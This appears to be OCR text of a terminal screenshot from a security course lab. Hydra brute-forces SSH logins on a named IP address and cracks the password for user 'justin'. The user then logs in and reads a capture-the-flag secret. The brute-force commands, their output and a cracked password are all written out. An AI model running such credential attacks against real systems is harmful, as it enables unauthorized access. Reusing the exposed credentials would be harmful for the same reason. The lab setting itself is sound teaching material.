 kali-linux-2023.3-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 5 3 18:00
justin@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd ~/cy2550/project6
┌──(kali㉿kali)-[~/cy2550/project6]
└─$ hydra -l kismet -P passwords.txt 172.104.4.139 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-10 17:51:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 132 login tries (l:1/p:132), ~9 tries per task
[DATA] attacking ssh://172.104.4.139:22/
[STATUS] 98.00 tries/min, 98 tries in 00:01h, 36 to do in 00:01h, 14 active
[STATUS] 69.50 tries/min, 139 tries in 00:02h, 1 to do in 00:01h, 5 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-10 17:53:31
┌──(kali㉿kali)-[~/cy2550/project6]
└─$ hydra -l justin -P passwords.txt 172.104.4.139 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-10 17:59:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 132 login tries (l:1/p:132), ~9 tries per task
[DATA] attacking ssh://172.104.4.139:22/
[22][ssh] host: 172.104.4.139 login: justin password: booboo
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-10 17:59:05
┌──(kali㉿kali)-[~/cy2550/project6]
└─$ ssh justin@172.104.4.139
justin@172.104.4.139's password:
Linux kali 6.4.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.4.11-1kali1 (2023-08-21) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Nov 10 22:57:18 2023 from 155.33.134.53
┌──(justin㉿kali)-[~]
└─$ cat /home/testaccount/IntegrationTest/details.txt
Secret{Congratulations-You_passed_The_Test}
┌──(justin㉿kali)-[~]
└─$
::1 ff02::1 ff02::2 ip6-allnodes ip6-allrouters ip6-localhost ip6-loopback kali localhost
┌──(justin㉿kali)-[~]
└─$ sS